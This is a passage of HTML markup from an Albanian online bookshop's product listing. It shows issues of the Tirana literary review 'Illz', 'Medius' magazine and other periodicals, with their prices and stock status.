class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 5</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7269-illz-nr-5.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7269" href="#" rel="7269" onclick="WishlistCart('wishlist_block_list', 'add', '7269', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7270-illz-nr-6.html" title="ILLZ nr. 6" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15588-home_default/illz-nr-6.jpg" alt="ILLZ nr. 6" title="ILLZ nr. 6" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7270-illz-nr-6.html" rel="https://bukinist.al/sq/kulturore-letrare/7270-illz-nr-6.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7270-illz-nr-6.html" rel="https://bukinist.al/sq/kulturore-letrare/7270-illz-nr-6.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7270-illz-nr-6.html" title="ILLZ nr. 6" itemprop="url" >ILLZ nr. 6</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 6</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7270-illz-nr-6.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7270" href="#" rel="7270" onclick="WishlistCart('wishlist_block_list', 'add', '7270', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7271-illz-nr-7.html" title="ILLZ nr. 7" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15587-home_default/illz-nr-7.jpg" alt="ILLZ nr. 7" title="ILLZ nr. 7" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7271-illz-nr-7.html" rel="https://bukinist.al/sq/kulturore-letrare/7271-illz-nr-7.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7271-illz-nr-7.html" rel="https://bukinist.al/sq/kulturore-letrare/7271-illz-nr-7.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7271-illz-nr-7.html" title="ILLZ nr. 7" itemprop="url" >ILLZ nr. 7</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 7</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7271-illz-nr-7.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7271" href="#" rel="7271" onclick="WishlistCart('wishlist_block_list', 'add', '7271', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7272-illz-nr-8.html" title="ILLZ nr. 8" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15589-home_default/illz-nr-8.jpg" alt="ILLZ nr. 8" title="ILLZ nr. 8" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7272-illz-nr-8.html" rel="https://bukinist.al/sq/kulturore-letrare/7272-illz-nr-8.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7272-illz-nr-8.html" rel="https://bukinist.al/sq/kulturore-letrare/7272-illz-nr-8.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7272-illz-nr-8.html" title="ILLZ nr. 8" itemprop="url" >ILLZ nr. 8</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 8</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7272-illz-nr-8.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7272" href="#" rel="7272" onclick="WishlistCart('wishlist_block_list', 'add', '7272', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7273-illz-nr-9.html" title="ILLZ nr. 9" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15590-home_default/illz-nr-9.jpg" alt="ILLZ nr. 9" title="ILLZ nr. 9" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7273-illz-nr-9.html" rel="https://bukinist.al/sq/kulturore-letrare/7273-illz-nr-9.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7273-illz-nr-9.html" rel="https://bukinist.al/sq/kulturore-letrare/7273-illz-nr-9.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7273-illz-nr-9.html" title="ILLZ nr. 9" itemprop="url" >ILLZ nr. 9</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 9</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7273-illz-nr-9.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7273" href="#" rel="7273" onclick="WishlistCart('wishlist_block_list', 'add', '7273', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/viti-i-skenderbeut/7274-illz-nr-10-numer-special-per-skenderbeun.html" title="ILLZ nr. 10 - numer special per Skenderbeun" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15591-home_default/illz-nr-10-numer-special-per-skenderbeun.jpg" alt="ILLZ nr. 10 - numër special për Skënderbeun" title="ILLZ nr. 10 - numër special për Skënderbeun" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/viti-i-skenderbeut/7274-illz-nr-10-numer-special-per-skenderbeun.html" rel="https://bukinist.al/sq/viti-i-skenderbeut/7274-illz-nr-10-numer-special-per-skenderbeun.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/viti-i-skenderbeut/7274-illz-nr-10-numer-special-per-skenderbeun.html" rel="https://bukinist.al/sq/viti-i-skenderbeut/7274-illz-nr-10-numer-special-per-skenderbeun.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/viti-i-skenderbeut/7274-illz-nr-10-numer-special-per-skenderbeun.html" title="ILLZ nr. 10 - numer special per Skenderbeun" itemprop="url" >ILLZ nr. 10 - numer special per Skenderbeun</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 10 Një numër special, me 488 faqe, me 118 autore, me letërsi shqipe e të huaj kushtuar Skënderbeut</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/viti-i-skenderbeut/7274-illz-nr-10-numer-special-per-skenderbeun.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7274" href="#" rel="7274" onclick="WishlistCart('wishlist_block_list', 'add', '7274', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html" title="ILLZ nr. 11" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15592-home_default/illz-nr-11.jpg" alt="ILLZ nr. 11" title="ILLZ nr. 11" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html" rel="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html" rel="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html" title="ILLZ nr. 11" itemprop="url" >ILLZ nr. 11</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 11</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7275-illz-nr-11.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7275" href="#" rel="7275" onclick="WishlistCart('wishlist_block_list', 'add', '7275', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html" title="ILLZ nr. 12" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15593-home_default/illz-nr-12.jpg" alt="ILLZ nr. 12" title="ILLZ nr. 12" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html" rel="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html" rel="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html" title="ILLZ nr. 12" itemprop="url" >ILLZ nr. 12</a></h5><p class="product-desc" itemprop="description">"Illz" - Revistë letrare e Tiranës nr. 12</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7276-illz-nr-12.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7276" href="#" rel="7276" onclick="WishlistCart('wishlist_block_list', 'add', '7276', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html" title="Illz, nr. 15" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16742-home_default/illz-numri-15.jpg" alt="“Illz”, Numri 15" title="“Illz”, Numri 15" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html" rel="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html" rel="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html" title="Illz, nr. 15" itemprop="url" >Illz, nr. 15</a></h5><p class="product-desc" itemprop="description">Revistë letrare e Tiranës, - periodike dy mujore e drejtuar nga Izet Duraku dhe me kryeredaktor Rexhep Shahun në këtë numër e ka vendosur fokusin tek shkrimtari Mehmet Kraja dhe përkthyesi e studiuesi Lazër Radi</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/7900-illz-numri-15.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7900" href="#" rel="7900" onclick="WishlistCart('wishlist_block_list', 'add', '7900', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html" title="Illz, nr. 13" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17444-home_default/illz-nr-13.jpg" alt="Illz, nr. 13" title="Illz, nr. 13" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html" rel="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html" rel="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html" title="Illz, nr. 13" itemprop="url" >Illz, nr. 13</a></h5><p class="product-desc" itemprop="description">Revistë letrare e Tiranës, - periodike dy mujore e drejtuar nga Izet Duraku dhe me kryeredaktor Rexhep Shahun në këtë numër e ka vendosur fokusin tek shkrimtari Mehmet Kraja dhe përkthyesi e studiuesi Lazër Radi</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/8494-illz-nr-13.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8494" href="#" rel="8494" onclick="WishlistCart('wishlist_block_list', 'add', '8494', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html" title="Revista Medius Nr. 5" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17662-home_default/revista-medius-nr-5.jpg" alt="Revista Medius Nr. 5" title="Revista Medius Nr. 5" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html" rel="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html" rel="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html" title="Revista Medius Nr. 5" itemprop="url" >Revista Medius Nr. 5</a></h5><p class="product-desc" itemprop="description">Në “Medius 5” e cila u fokusua tek A dimë të protestojmë? do të lexoni shkrime nga: Ergys Mërtiri, Ervin Hatibi, Fabian Zhilla, Ardian Vehbiu, Ilda Mara, Elsa Demo, Armand Bora, Redi Shehu, Selami Xhepa, Lulzim Hoxha, Fitim Zekthi, Brenton Kotorri, Avni Delvina dhe Agim Baçi</p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=8642&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="8642" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/8642-revista-medius-nr-5.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8642" href="#" rel="8642" onclick="WishlistCart('wishlist_block_list', 'add', '8642', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/8645-bota-ne-vitin-2019.html" title="Bota ne vitin 2019" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17665-home_default/bota-ne-vitin-2019.jpg" alt="Bota ne vitin 2019" title="Bota ne vitin 2019" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/8645-bota-ne-vitin-2019.html" rel="https://bukinist.al/sq/ekonomike/8645-bota-ne-vitin-2019.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/8645-bota-ne-vitin-2019.html" rel="https://bukinist.al/sq/ekonomike/8645-bota-ne-vitin-2019.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/8645-bota-ne-vitin-2019.html" title="Bota ne vitin 2019" itemprop="url" >Bota ne vitin 2019</a></h5><p class="product-desc" itemprop="description">“Bota në vitin 2019”, për të tetin vit vjen në gjuhën shqipe nga UNIpress me të drejta ekskluzive nga The Economist, Londër. Tek kjo revistë do të mund të lexoni mbi zhvillimet më të fundit në botë, ku gjendet edhe një seksion mbi “Shqipërinë” , me analiza, opinione vijnë nga autorë te shquar shqiptar për zhvillimet gjatë vitit 2019. Smart people, smart...</p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/8645-bota-ne-vitin-2019.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8645" href="#" rel="8645" onclick="WishlistCart('wishlist_block_list', 'add', '8645', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html" title="Revista Medius Nr. 6" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18158-home_default/revista-medius-nr-6.jpg" alt="Revista Medius Nr. 6" title="Revista Medius Nr. 6" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html" rel="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html" rel="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html"><span>Shikim i shpejt&euml;</span></a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html" title="Revista Medius Nr. 6" itemprop="url" >Revista Medius Nr. 6</a></h5><p class="product-desc" itemprop="description">Ky numër i kushtohet propagandës, ku ka shkrime nga: Klementin Mile, Redi Shehu, Edlira Gjoni, Diana Kastrati, Armand Bora, Agim Baçi, Selami Xhepa, Bashkim Gjergji, Rezart Beka, Ergys Mërtiri, Brikena Kasmi, Brenton Kotorri, Fitim Zekthi dhe Latif Mustafa.</p><div class="button-container"> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/kulturore-letrare/8854-revista-medius-nr-6.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8854" href="#" rel="8854" onclick="WishlistCart('wishlist_block_list', 'add', '8854', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11072-habitat-magazine-1.html" title="Habitat Magazinë 1" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20717-home_default/habitat-magazine-1.jpg" alt="Habitat Magazinë 1" title="Habitat Magazinë 1" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11072-habitat-magazine-1.html" 